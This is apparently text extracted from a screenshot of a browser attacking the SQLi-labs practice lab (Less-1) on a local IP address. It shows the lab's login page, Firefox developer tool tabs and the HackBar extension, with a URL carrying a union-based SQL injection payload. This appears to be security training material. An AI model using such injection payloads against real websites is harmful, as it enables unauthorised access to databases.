 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.50.167:8000/mysql-sqli-labs/Less-1/?id=1.1' union select 1,2,3 -- 123
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All